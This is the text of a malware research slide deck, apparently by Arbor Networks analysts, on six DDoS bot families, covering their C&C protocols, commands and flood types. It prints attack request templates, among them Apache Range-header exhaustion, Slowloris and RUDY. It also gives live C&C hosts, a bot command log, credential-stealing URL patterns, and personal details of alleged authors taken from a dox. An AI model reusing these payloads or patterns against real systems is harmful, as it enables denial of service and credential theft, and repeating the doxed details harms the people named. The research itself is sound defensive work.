ASERT's DDoS Malware Corral, Volume 1 by Dennis Schwarz and Jason Jones
- 1. 1
- 2. ASERT’s DDoS Malware Corral Volume 1

- 3. 3 Agenda • Who we are • How and why • DDoS Malwares – PCRat – DarkDDoser – Cyclone – Athena – SATBot – Cynic • Trends and Takeaways
- 4. 4 Who we are • Dennis Schwarz – Security Research Analyst on Arbor Networks’ ASERT – <3 IDA Pro – Formerly an intrusion analyst with Dell SecureWorks • Jason Jones – Security Research Analyst on Arbor Networks’ ASERT – Previously of TippingPoint DVLabs – Research interests • IP reputation • Malware clustering • Data mining
- 5. 5 ASERT Malware Corral • Arbor Security Engineering & Response Team • ASERT Malware Corral – Malware storage + processing system – Processing occurs via sandbox, static methods – Tagging via behavioral and static methods • Currently pulling in upwards of 100k samples / day • 567 Unique family names tagged last year – Includes DDoS, RATs, Bankers, Infostealers, Targeted Threats, etc.
- 6. 6 Why these malwares? • Since someone took the time to code them, it’s only fair that we analyze them – quid pro quo • DDoS related • Less well known • Our automated heuristics bubbled these up to the human analysis pile • Special to us because we reversed them
- 7. PCRat
- 8. 8 PCRat – “The APT” • Made in China • C++ • Source code uploaded to Google code in March 2011 – http://code.google.com/p/lszpal/ • Source code is based on Gh0st RAT
- 9. 9 PCRat – Stats • 117 unique executables • First seen: September 14, 2012 • Last seen: February 21, 2013 • Connections, 15 unique destinations (resolved March 14, 2013) – 75384217.3322.org (221.130.179.36 | ASN 24400 | CHINA MOBILE COMMUNICATIONS CORPORATION – SHANGHAI) – www.91zhsq.com (118.244.170.139 | ASN 4808 | BEIJING HSOFT TECHNOLOGIES INC) – sobor.3322.org (221.207.59.118 | ASN 4837 | CHINA UNICOM QINGHAI PROVINCE NETWORK) – yunddos.3322.org (125.77.199.30 | ASN 4134 | CHINANET FUJIAN PROVINCE NETWORK) – waitingfor5.gicp.net (65.19.141.203 | ASN 6939 | HURRICANE ELECTRIC INC.) – rq778899.vicp.net (65.19.157.205 | ASN 6939 | HURRICANE ELECTRIC INC.) – q2y.3322.org (125.77.199.30 | ASN 4134 | CHINANET FUJIAN PROVINCE NETWORK) – cygj.3322.org (221.207.59.118 | ASN 4837 | CHINA UNICOM QINGHAI PROVINCE NETWORK) – vipyg.3322.org (124.232.153.217 | ASN 4134 | CHINANET HUNAN PROVINCE NETWORK) – 61.147.103.139 (ASN 23650 | CHINANET JIANGSU PROVINCE NETWORK) – qingkuan.gicp.net (98.126.43.3 | ASN 35908 | KRYPT TECHNOLOGIES) – Lujian111.3322.org (222.73.163.70 | ASN 4812 | CHINANET SHANGHAI PROVINCE NETWORK) – sobor.vicp.cc (61.147.121.97 | ASN 23650 | CHINANET JIANGSU PROVINCE NETWORK) – a944521213.3322.org (221.207.59.118 | ASN 4837 | CHINA UNICOM QINGHAI PROVINCE NETWORK) – wjydog.3322.org (221.207.59.118 | ASN 4837 | CHINA UNICOM QINGHAI PROVINCE NETWORK)
- 10. 10 PCRat – Loose Attribution • lszpal@qq.com uploaded source code • QQ number 449674599 from source – Google: Lsz, StarW.lsz, lszhack, Lsztony00, unpack.cn profile, lszhack.3322.org, support@lszpal.cn • Unpack.cn forum profile – http://www.unpack.cn/space-username-lszpal.html – Birthday: October 10, 1990 – Active: January 8, 2009 – March 13, 2013 (present) – Baidu profile
- 11. 11
- 12. PCRat – Loose Attribution cont. • Baidu profile – http://hi.baidu.com/lszhk – Male – 22 years old – Lives in Shunqing District (administrative center) of Nanchong in Sichuan province
- 13. 13
- 15. PCRat – Loose Attribution cont. • 3322.org domains (resolved March 19, 2013) – lszpal.3322.org (115.238.252.7 | ASN 4134 | CHINANET-ZJ LISHUI NODE NETWORK) – lsz.3322.org (59.64.158.18 | ASN 4538 | BEIJING UNIVERSITY OF POSTS & TELCOMMUCATIONS) – starw.lsz.3322.org is an alias for lsz.3322.org. – lszhack.3322.org (221.207.59.118 | ASN 4837 | CHINA UNICOM QINGHAI PROVINCE NETWORK)
- 16. Aside: 221.207.59.118 Domains and Malware 16 • Further research on the IP is le9 as an exercise for the listener • Thanks to Mike Barr of Arbor Networks for the Maltego graph
- 17. PCRat – Command and Control 00000000 5d 00 00 00 53 00 00 00 50 43 52 61 74 78 9c 93 ]...S... PCRatx..! 00000010 f4 71 f4 73 b7 32 34 30 36 ae 09 cf cc 53 88 08 .q.s.240 6....S..! 00000020 50 08 0e 30 aa 31 32 35 53 f0 75 aa f1 cc 2b 49 P..0.125 S.u...+I! 00000030 cd d1 08 d2 54 88 48 cd cf 03 d1 ce 01 a1 0a 08 ....T.H. ........! 00000040 e0 6a 6a 66 64 a0 a0 e0 a0 60 a4 67 62 e0 ee 51 .jjfd... .`.gb..Q! 00000050 55 63 64 60 68 c4 c0 00 00 8f e3 14 0c Ucd`h... .....! ! • 93 byte C struct, mostly obfuscated with zlib compression • Bytes 0-3: total length, in bytes (0x5d) • Bytes 4-7: length of zlib chunk, in bytes (0x53) • Bytes 8-12: tag (PCRat) • Bytes 13-: zlib chunk ! 17
- 18. PCRat – Command and Control cont. >>> data = "x5dx00x00x00x53x00x00x00x50x43x52x61x74x78x9c x93xf4x71xf4x73xb7x32x34x30x36xaex09xcfxcc x53x88x08x50x08x0ex30xaax31x32x35x53xf0x75xaaxf1xccx2b x49xcdxd1x08xd2x54x88x48xcdxcfx03xd1xcex01xa1x0ax08xe0x6a x6ax66x64xa0xa0xe0xa0x60xa4x67x62xe0xee x51x55x63x64x60x68xc4xc0x00x00x8fxe3x14x0c"! >>> hex(len(data))! '0x5d’! >>> import zlib! >>> inf = zlib.decompress(data[13:])! >>> print inf! LANG:1033|Win XP SP2|256 MB|Intel(R) Xeon(R) CPU E5620 @ 2.40GHz| 2012! >>> hex(len(inf))! '0x53'! 18
- 19. PCRat – Identified Commands • Update self • Logoff user • Reboot box • Add Administrator account • Update C&C • Stop flooding • Power off box • Download and execute • Delete self • DDoS attacks (described next) 19
- 20. PCRat – DDoS Attack Commands • ICMP Echo Request Flood A --------- PING(1024 “I”s) ----------> B A --------- PING(1024 “I”s) ----------> B A --------- PING(1024 “I”s) ----------> B … • UDP Flood Types 1, 2, and 3 A --------- UDP(4000 “random bytes”) ----------> B A --------- UDP(36 “hardcoded bytes”) ---------> B A --------- UDP(1024 “A”s) -------------------------> B … 20
- 21. PCRat – DDoS Attack Commands cont. • TCP SYN Flood A --------- SYN(spoofed src IP) ----------> B A --------- SYN(spoofed src IP) ----------> B A --------- SYN(spoofed src IP) ----------> B … • TCP SYN/ACK Flood A --------- SYN/ACK ----------> B A --------- SYN/ACK ----------> B A --------- SYN/ACK ----------> B … 21
- 22. PCRat – DDoS Attack Commands cont. • TCP Connection Flood A --------- SYN ----------> B A <----- SYN/ACK ------ B A --------- ACK ----------> B close() … • TCP Flood Types 1, 2, and 3 A --------- TCP(1024 “random bytes”) ------------------> B A --------- TCP(1024 “C&C specified bytes”) ---------> B A --------- TCP(2048 “a”s) ---------------------------------> B … 22
- 23. PCRat – DDoS Attack Commands cont. • HTTP Request Flood Type 1 GET %s HTTP/1.1rn! Host: %srn! User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv: 1.9.0.15) Gecko/2009101601 Firefox/3.0.15Cache-Control: no- store, must-revalidatern! Referer: %s%srn! Connection: keep-alivernrn! • HTTP Request Flood Type 2 GET %s HTTP/1.1rn! Host: %srn! Cache-Control: no-store, must-revalidatern! Referer: %s%srn! Connection: Closernrn! ! 23
- 24. PCRat – DDoS Attack Commands cont. • HTTP Request Flood Type 3 GET / HTTP/1.1rn! Host: %srn! Cache-Control: no-cachern! Connection: Closernrn! • HTTP Request Flood Type 4 GET %s HTTP/1.1rn! Content-Type: text/htmlrn! Host: %srn! Accept: text/html, */*rn! User-Agent:Mozilla/4.0 (compatible; MSIE 6.00; Windows NT 5.0; MyIE 3.01)rnrn! ! 24
- 25. DarkDDoser
- 26. DarkDDoser • Programmed in Delphi • Written by HaLLaFaMeR x2 • Costs $30 • Boasts 5 Floods – SYN flood – UDP flood – HTTP GET flood – “SlowLoris” – “ARME” • Claims to be rewriting in C++
- 27. DarkDDoser (cont.) • Also supports – Visit site – Download and execute file – Harvest passwords from firefox, filezilla, etc – Update
- 28. 28 Search Warrant Email Account hallafamerx2@gmail.com, et al Case Number: 2:2011mc50698 Filed: June 7, 2011 Court: Michigan Eastern District Court Office: Detroit Office County: Wayne Presiding Judge: George Caram Steeh Nature of Suit: Other Statutes - Other Statutory Actions Jurisdiction: Federal Question Jury Demanded By: None
- 29. DarkDDoser CnC • Many CnCs using dynamic DNS • Simple pipe-delimited protocol on random ports – ADDNEW|Stable|5.6c|US|Windows XP x86|Idle...|3175|NEW! – ARME|192.168.56.1|www.google.com|30|5! – ARME|<IP Address>|<Host header>|<Num forks> <Num threads>! – SLOW|192.168.56.1|192.168.56.1|<Sockets>|<Num Forks>| <Method>! – HTTP|192.168.56.1|www.google.com|1|3000|POST! – UDP|192.168.56.1|80|65|6000|6000|55|6! – STATUS|Idle…!
- 30. 30 DarkDDoser 5.6c Control Panel
- 32. DarkDDoser Basic Floods • UDP – Standard flood, packet size specified by CnC – Random port • SYN – Not spoofed, random ports • HTTP GET <target URI> HTTP/1.1! Host: 10.1.10.68! User-Agent: <random user-agent from list>! Accept: */*;q=0.1! Accept-Encoding: gzip,deflate! Accept-Language: ru-RU,ru;q=0.9,en;q=0.8! Referer: <random referer from list>! Content-Type: application/x-www-form-urlencoded! Connection: Keep-Alive!
- 33. DarkDDoser Slowloris GET / HTTP/1.1! Host: <website>! User-Agent: Mozilla/5.0 (iPad; U; CPU OS 3_2 like Mac OS X; en-us) AppleWebKit/531.21.10 (KHTML, like Gecko) Version/4.0.4 Mobile/7B334b Safari/ 531.21.102011-10-16 20:23:10! Accept: */*;q=0.1! Accept-Encoding: gzip,deflate! Accept-Language: ru-RU,ru;q=0.9,en;q=0.8! Referer: www.meta.ua! Content-Type: application/x-www-form-urlencoded! Connection: Keep-Alive!
- 34. 34 Apache ARME Vulnerability • Apache allocates range requests into buckets • Each range allocates more memory • Large number of overlapping range requests causes large amt of memory allocation • Example: • Range: bytes=5-49,5-50,5-51,5-52,5-53,5-54,5-55,5-56,5-57,5-58,5-59,5-60,5-61,5-62,5-63,5-64, 5-65,5-66,5-67,5-68,5-69,5-70,5-71,5-72,5-73,5-74,5-75,5-76,5-77,5-78,5-79,5-80, 5-81,5-82,5-83,5-84,5-85,5-86,5-87,5-88,5-89,5-90,5-91,5-92,5-93,5-94,5-95,5-96, 5-97,5-98,5-99,5-100,5-101,5-102,5-103,5-104,5-105,5-106,5-107,5-108,5-109,5-110, 5-111,5-112,5-113,5-114,5-115,5-116,5-117,5-118,5-119,5-120,5-121,5-122,5-123,5-124, 5-125,5-126,5-127,5-128,5-129,5-130,5-131,5-132,5-133,5-134,5-135,5-136,5-137,5-138, 5-139,5-140,5-141,5-142,5-143,5-144,5-145,5-146,5-147,5-148,5-149,5-150,5-151,5-152, 5-153,5-154,5-155,5-156,5-157,5-158,5-159,5-160,5-161,5-162,5-163,5-164,5-165,5-166, 5-167,5-168,5-169,5-170,5-171,5-172,5-173,5-174,5-175,5-176,5-177,5-178,5-179,5-180, 5-181,5-182,5-183
- 35. DarkDDoser ARME HEAD / HTTP/1.1! Host: <target>! User-Agent: Mozilla/5.0 (BlackBerry; U; BlackBerry 9800; en) AppleWebKit/ 534.1+ (KHTML, like Gecko) Version/6.0.0.337 Mobile Safari/534.1+2011-10-16 20:21:10! Range: bytes=0-63! Accept-Encoding: gzip! Connection: close! ! HEAD / HTTP/1.1! Host: <target>! User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)! Range: bytes=0-36! Accept-Encoding: gzip! Connection: close! !
- 36. DarkDDoser + gh0st RAT? LOL
- 37. Cyclone
- 38. Cyclone – “The Teenager” • Made in USA • Delphi • Pieces seem to be based on MP-Ddoser/IP Killer • Traditional bot • 50-100$ 38
- 39. 39
- 40. Cyclone – Stats • 8 unique executables • First seen: September 2, 2012 • Last seen: September 14, 2012 • Connections, 6 unique destinations (resolved March 14, 2013) – d00dleb0b.tk (190.123.45.154 | ASN 52284 | PANAMASERVER.COM) – teamvirus.no-ip.info (37.221.160.60 | ASN 39743 | VOXILITY S.R.L.) – blackshades.ru (72.8.190.93 | ASN 25761 | STAMINUS COMMUNICATIONS) – hf12.no-ip.info (NXDOMAIN) – lolwutirc.crabdance.com (176.53.26.249 | ASN 42926 | RADORE HOSTING TELEKOMUNIKASYON HIZMETLERI SAN. VE TIC. LTD. STI.) – 176.31.208.106 (ASN 16276 | OVH SYSTEMS)
- 41. Cyclone – Loose Attribution • Ad – Hack Forums name: Fanta – MSN: austintyler0239@yahoo.com – Skype: Frostin8897 – ICQ: austintyler0239@yahoo.com – AIM: Puzzle • Hack Forums – http://www.hackforums.net/member.php? action=profile&uid=965574 – Active: September 3, 2011 – March 24, 2013 (present) – 6000+ posts 41
- 42. 42
- 44. Cyclone – Loose Attribution cont. • Got doxed on pastebin.com – http://pastebin.com/HQt65Q63 – Name: Austin Tyler – IP: 71.57.149.216 (c-71-57-149-216.hsd1.fl.comcast.net) – Location: West Palm Beach, Florida 33414 – Email: wehackmw2@hotmail.co.uk – Email: austintyler8897@aol.com – Gamer
- 45. Cyclone – Command and Control • IRC based (yep, still being used) • C&C details are obfuscated using the same method as MP-Ddoser/IP Killer • Jeff Edwards of Arbor Networks has written a decoder 45
- 46. Cyclone – Command and Control cont. apply_mpddos_crypto(msg_text, key_text):! key_bytes = [ord(key_byte) for key_byte in key_text]! msg_bytes = [ord(msg_byte) for msg_byte in msg_text]! len_key = len(key_bytes)! return ''.join([chr((msg_byte & 0xf0) + ! ((msg_byte & 0x0f) ^ (key_bytes[k % len_key] & 0x0f))) ! for k, msg_byte in enumerate(msg_bytes)])! ! >>> print apply_mpddos_crypto("i04domo0f.wc", "MPDPSH") # IRC server! d00dleb0b.tk! >>> print apply_mpddos_crypto(".bedpbcte", "MPDPSC") # IRC channel! #badsanta! >>> print apply_mpddos_crypto("Iu5Hw^K", "MPDPSP") # bot login password! Du1Ht^F! >>> print apply_mpddos_crypto("k42cb37=c316", "MPDPSCP") # IRC channel password! f46ca070c715! 46
- 47. Cyclone – Identified Command • .login <password> - log in to bot • .logout - log out of bot • .rc - reconnect to IRC server • .status - show DoS attack status • .info - show system information • .uninstall - remove self • .kill - kill and remove self • .stop - stop DoS attacks • .dl <URL> - download and execute • .botkiller - kill off other bots on the host • .ftp - pillage Filezilla credentials • DDoS attacks (described next) 47
- 48. Cyclone – DDoS Attack Commands • .udp A --------- UDP(2000 “digits and lowercase letters”) ----------> B A --------- UDP(2000 “digits and lowercase letters”) ----------> B A --------- UDP(2000 “digits and lowercase letters”) ----------> B … • .arme – ARME (Apache Remote Memory Exhaustion) a.k.a. Apache Killer attack by Kingcope HEAD / HTTP/1.1! !Host: 10.1.6.71! !Range:bytes=0-,5-0,5-1,5-2,5-3,5-4,5-5,5-6,5-7,5-8,5-9,…a lot more… 5-1298,5-1299! !Accept-Encoding: gzip! !Connection: close! 48
- 49. Cyclone – DDoS Attack Commands cont. • .layer7 – Randomly chooses out of 44 possible User-Agents HEAD / HTTP/1.1! Host: 10.1.6.71! User-Agent: Mozilla/5.0 (X11; U; Linux i686; pl; rv:1.8.0.3) Gecko/ 20060426 Firefox/1.5.0.3! Connection: keep-alive! • .slowloris – Randomly chooses a Content-Length value between 100000000 and 510065408 – Not a proper Slowloris attack (not slow!) POST / HTTP/1.1! Host: 68.42.70.60! Connection: keep-alive! User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/ 534.56.5 (KHTML, like Gecko) Version/5.1.6 Safari/534.56.5! Content-Length: 429844219! 49
- 50. Cyclone – DDoS Attack Commands cont. • .httpget – Referer is comprised of 10 random lowercase letters followed by a randomly selected generic TLD (10 possibilities) GET / HTTP/1.0! Host: 68.42.70.60! Keep-Alive: 300! Connection: keep-alive! User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)! Referer: z6j4ncowgj.info! • .httpdownload GET / HTTP/1.0! Host: 68.42.70.60! Keep-Alive: 300! Connection: keep-alive! User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:12.0) Gecko/20100101 Firefox/12.0! Referer: ypoq1xlx2s.rs! 50
- 51. Cyclone – DDoS Attack Commands cont. • .httpstrong – R-U-Dead-Yet (RUDY) attack – POST data is an endless stream of lowercase letters and digits POST / HTTP/1.0! Host: 10.1.6.71! Keep-Alive: 300! Connection: keep-alive! User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3! Content-Type: application/x-www-form-urlencoded! Content-Length: 1000000! Referer: 7k8qhka5ym.net! ! eiq48mw17v3mb7...! 51
- 52. Athena
- 54. Athena • Started as IRC bot, recently evolved to HTTP • Consistent updating • Author contact info: – Jabber: AthenaIRC@thesecure.biz – MSN: AthenaIRC@hotmail.com – ICQ: 618099251
- 55. 55 Athena Pricing • 100$ - Solitary bin of Athena built to customer-specified configuration 10$ - Rebuild / Update of bin 15$ - I will set up your IRC myself so it is most-suitable for Athena on a server of yours through TeamViewer, join.me, PuTTY, etc. • 130$ - Ready channel spot capable of holding 20k bots and a bin of Athena -Prices are not permenant and can be subject to change at any point in time -After purchase, it is up to the buyer to contact either me. I will not chase you down. -PayPal and Liberty Reserve are accepted.
- 56. 56 Athena Versions / Builders • Cracked builders for 1.8.3 and 1.8.7 available – Version set to Athena=shit! – Contains string “IPKiller>Athena” – Versions from 2.1 -> 2.2 -> 2.3 observed in our corral • Version 2 has more features • Removes standalone btcwallet command • Adds filesearch to accomplish that + more
- 57. Athena Features • Bitcoin wallet stealing • File search + upload • Password stealing • Visit website • Download and execute file • IRC War • Execute commands • “Encrypted” IP • Encrypted commands
- 58. Athena Features (DDoS) • ARME • Slowloris • Slowpost • RUDY • HTTP GET/POST • UDP • HTTP via hidden browser • Established Connection Flood (not SYN J) Q: What should I do about a user I do not recognise in my IRC? A: A9ack them with DdoS and/or IRC War floods!
- 59. 59 Athena Encrypted Commands • Use lookup table to find index into the keyring • Secondary lookup table to get ‘decrypted’ char
- 60. Athena HTTP Request Building GET|POST|HEAD /<params> HTTP/1.1! Host: <target>! Range: bytes= <range bytes string>! Connection: Keep-alive | close! User-Agent: ObtainUserAgentString() | Looooong list! Cache-Control: no-cache | no-store | no-transform | only-if-cached | max-age=0 | public | private | max-stale! Vary: * | User-Agent! Accept: text/*, text/html, text/html;level=1, */* | */* | text/plain; q=0.5, text/html, text/x-dvi; q=0.8, text/x-c |text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/webp, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1 | image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x- ms-xbap, application/x-shockwave-flash, application/msword, */* | * | application/ xml,application/xhtml+xml,text/html;q=0.9, text/plain;q=0.8,image/png,*/*;q=0.5 | text/ html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8! Accept-Charset: iso-8859-5, unicode-1-1;q=0.8 | * | UTF-8 | ISO-8859-1! Accept-Encoding: * | gzip, deflate | compress;q=0.5, gzip;q=1.0 | gzip;q=1.0, identity; q=0.5, *;q=0 | compress, gzip! Accept-Language: * | es | de | en-us,en;q=0.5 | en-us, en! Content-Type: application/x-www-form-urlencoded | text/html; charset=ISO-8859-4 | text/ html; charset=UTF-8 | application/xhtml+xml; charset=UTF-8 | image/gif! Content-Length: <length> ! X-a: b! Green is aIack dependent Blue is opKonal, PRNG decides Orange are header values that PRNG chooses from
- 62. Athena IRC CnC * n[USA|U|D|WVIS|x64|2c]usmjtmje (zoigpqns@pool-173-54-184-127.nwrknj.fios.verizon.net) has joined #shadykleyn * n[USA|U|L|WIN8|x64|2c]uuyxrnxs (rtlznkhd@74.91.100.11) has joined #shadykleyn * n[USA|U|D|WIN7|x64|4c]kvbqjoxj (woufazmt@c-98-244-80-181.hsd1.va.comcast.net) has joined #shadykleyn * n[USA|A|D|W_XP|x86|1c]fginokhw (alsekhae@176.14.83.36) has joined #shadykleyn * n[USA|A|D|W_XP|x86|1c]fginokhw (alsekhae@176.14.83.36) Quit (Connection reset by peer) <@shadykleyn> !ddos.layer4.udp 93.115.210.13 80 30 <n[USA|U|D|WIN7|x64|4c]kvbqjoxj> 10OK: Flood: Started [Type: layer4.udp | Host: 93.115.210.13 | Port: 80 | 30 seconds] <n[USA|U|D|WVIS|x64|2c]usmjtmje> 10OK: Flood: Started [Type: layer4.udp | Host: 93.115.210.13 | Port: 80 | 30 seconds] <n[USA|U|D|WIN7|x86|1c]hgzjrswo> 10OK: Flood: Started [Type: layer4.udp | Host: 93.115.210.13 | Port: 80 | 30 seconds] <n[USA|U|L|WIN8|x64|2c]uuyxrnxs> 10OK: Flood: Started [Type: layer4.udp | Host: 93.115.210.13 | Port: 80 | 30 seconds] <n[USA|U|D|WVIS|x64|2c]usmjtmje> 10OK: UDP Flood: Stopped [Total Packets: 16604 | Rate: 553 Packets/Second] * n[USA|A|D|WIN7|x64|4c]zygyysej (updmcqcs@67.215.4.123) has joined #shadykleyn <@shadykleyn> !ddos.layer4.udp 89.243.5.91 80 30 <n[USA|A|D|WIN7|x64|4c]zygyysej> 10OK: Flood: Started [Type: layer4.udp | Host: 89.243.5.91 | Port: 80 | 30 seconds]
- 63. 63 Athena IRC Main CnC Graph View…
- 64. SATBOT
- 65. SATBOT • Delphi • DDoS is a simple add-on • IRC based C&C 65
- 66. SATBOT – Stats • 12 unique executables • First seen: September 11, 2012 • Last seen: February 11, 2013 • Connections, 1 unique destination (resolved March 14, 2013) – 216.86.156.135 (ip135.216-86-156.static.steadfastdns.net | ASN 32748 | STEADFAST NETWORKS) 66
- 67. SATBOT – Maybe Attribution • IP is hosting a Website – “Stock Gumshoe: Secret Teaser Stocks Revealed” – “Feels” shady, but could be a hacked site 67
- 68. SATBOT – Identified Commands • auth – login • stopddos - stop SYN flood • info - get system information • listproc - get process listing • dir - get directory listing • prd - setup port redirection • srd - stop port redirection • dwn - download and execute • seeya - remove self • websrv - start a password protected directory listing web server • stopweb - stop web server • terminate - terminate a process • logout - log out • spam - spread self via IM • raw - echo back message • rnb - change nickname • syn – launch SYN flood – Proper SYN flood 68
- 69. Obligatory IDA Screenshot – SYN Flood Code 69
- 70. Aside: SYN Flood “Commands” • A lot of them tend to be implemented as TCP connection floods – Easier to use a connect() A --------- SYN ----------> B A <----- SYN/ACK ------ B A --------- ACK ----------> B close() … vs A --------- SYN ----------> B A --------- SYN ----------> B A --------- SYN ----------> B … 70
- 71. Cynic
- 72. Cynic • Bot coded in C • Author(s) unknown • Intially posts a request to /cynic/gate.php • Appears to be IRC CnC after that* • Only a handful of samples observed in our corral 72
- 73. Cynic String Encoding • Strings are stored encrypted • Hard-coded plain-text key • String byte XOR’d against all key bytes, then logical NOT’d • Main decryption routine calls decrypt routine with key for all strs • Strings contained – Registry keys – Imports – Phone home information 73
- 74. Cynic CnC ! POST /cynic/gate.php HTTP/1.1! Content-Type: application/x-www-form-urlencoded! Cache-Control: no-cache! User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)! Host: ix.kasprsky.org! Content-Length: 53! Connection: Close! ! ;.......g..........L9:..R....hb.].e....(...(.{T....jb! 74
- 75. Cynic Commands • reboot • downloadmenow • updatemenow • removemenow • ftp • spread • stop.spread • stop.ddos • slow • ssyn • udp • visit • botkill 75
- 76. Cynic Social Media Targets • Facebook IM *.facebook.*/ajax/mercury/send_messages... &message_batch[0][body]=! • Facebook Wallpost *.facebook.*/ajax/updatestatus.php* &xhpc_message_text= &xhpc_message=! • Tweet *twitter.*/*status*/update* &status=! • Myspace Status Update *myspace.*/Modules/PageEditor/Handlers/... &status=! • Linkedin Status Update *linkedin.com/share?submitPost=* &postText=! • eBuddy IM *.ebuddy.com/dispatch* &e_message=! • GTalk IM *.google.com/* &req0_text=! • Formspring Question *.formspring.me/profile/ask/* &question=! • Badoo Message *badoo.com/connections/ws-post.phtml* &message=! • Bebo Post *.bebo.com/c/profile/comment_post.json*... &Message=! • Bebo Status *.bebo.com/c/home20/update_saying* &SayingTx=! 76
- 77. Cynic Website Targets • paypal.com *paypal.*/webscr?cmd=_login-submit* login_email= login_password=! • moneybookers.com *.moneybookers.com/app/login* txtEmail= txtPassword=! • wmtransfer.com *wmtransfer.com/login.aspx* Login= Password=! • hackforums.net *hackforums.net/member.php* quick_username= quick_password=! • brazzers.com *members.brazzers.com/* username= password=! • naughtyamerica.com members.naughtyamerica.com/* username= password=! • bangbros.com *login.bangbros.st-secure.com/* username= password=! • thepiratebay.org *thepiratebay.org/login* username= password=! • hotfile.com *hotfile.com/login* user= pass=! • fileserve.com *fileserve.com/login* loginUserName= loginUserPassword=! • uploading.com *uploading.com/general/login_form* email= password=! • netflix.com *netflix.com/Login* email= password=! • blockbuster.com *blockbuster.com/auth/processLogin* loginEmail= loginPassword=! 77
- 78. Cynic Website Targets (cont.) • twodollarclick.com *twodollarclick.com/* form_user= form_pwd=! • adf.ly adf.ly/login* email= password=! • linkbucks.com linkbucks.com/* Username= Password=! • zpag.es zpag.es/login* email= pwd=! • yahoo.com *.yahoo.*/*login* login= passwd=! • gmail.com *.google.*/ServiceLoginAuth* Email= Passwd=! • live.com *login.live.*/*post.srf* login= passwd=! • webnames.ru *webnames.ru/*user_login* login= password=! • direcradmin *:2222/CMD_LOGIN* username= password=! • cpanel *:2082/login* user= pass=! • cpanel *:2083/login* user= pass=! • cpanel *:2086/login* user= pass=! • cpanel *:2087/login* user= pass= 78
- 80. Trends and Takeaways • Packaging of DDoS attacks in malware – Either one TCP connection flooder tacked onto a RAT/ traditional bot – Or a package of 20-something flooders for a DDoS-specific bot • Copy and paste culture – Hard to classify families • Coders not paying attention – Lots of typos and missing pieces – Broken implementations of attacks • Too many flood types – Can be tedious to reverse out the details 80
- 81. 81
- 82. Trends and Takeaways cont. • Hash table DoS attacks haven’t really been weaponized at the botnet level yet – Jeff Edwards of Arbor Networks has talked about similar delays from proof-of-concept to weaponization when Slowloris, ARME, etc. were released • Obfuscation tends to be XOR, base64, rot13, or zlib based – Sometimes RC4 – but the plaintext key is readily available – Everyone will reverse RC4 at least once… – And gzip… • C&C via IRC is still common • Delphi code usually means Russians • Reversing Visual Basic bots – Oh god, my eyes! – Rage quits 82
- 83. 83
- 85. Trends and Takeaways cont. • Future research will start focusing more on attribution – Mandiant APT1 release • PHP DDoS botnets are hot at the moment – Triple Crown Attacks on US banks – Effective, but the scripts themselves and the backend infrastructure seem relatively immature • DNS Amplification attacks are also hot – Spamhaus DDoS attacks in late March 2013 • One of the largest seen so far • Spawned open resolver project • Attention to “DDoS as a Service” providers will rise – Krebs on Security DDoS/SWATing attack in March 2013 – Game booters 85
- 86. 86
- 87. Trends and Takeaways cont. • Form of protest – White House’s “We the People” petition • Expired/failed • Means of dispute resolution – In countries where the justice system fails its citizens • Sampling of recent targets from monitored DDoS botnets ! !2013-04-19 13:49:00 | dirtjumper | vividcam-studio.ru | 80 | 30968 | RU !! !2013-04-19 13:49:00 | dirtjumper | luxwebstudio.ru | 80 | 25532 | RU !! !2013-04-19 13:49:00 | dirtjumper | miami-studio.com ! | 80 | None ! !! !2013-04-19 13:49:00 | dirtjumper | hak-club.ru ! | 80 | 15835 | RU !! !2013-04-19 13:49:00 | dirtjumper | ddos-attack.info ! | 80 | 15835 | RU !! !2013-04-19 13:49:00 | dirtjumper | positivebet.com ! | 80 | 13335 | CR !! !2013-04-09 15:48:54 | yoyoddos | www.gamaflve.com.eedskp.com! !2013-04-09 14:10:08 | erzengelbot | diplomoff.ru! !2013-04-09 14:10:04 | erzengelbot | kupit-diplomy.ru! !2013-04-09 14:09:56 | erzengelbot | buydiplom.com! !2013-04-09 14:09:52 | erzengelbot | diplomy.com! !2013-04-08 06:49:23 | yoyoddos | www.pingannb.com! !2013-04-08 06:22:37 | yoyoddos | 9527idc.vicp.net! !2013-04-08 06:21:10 | ghostheart2 | www.666gx.com! 87
- 89. Thank You!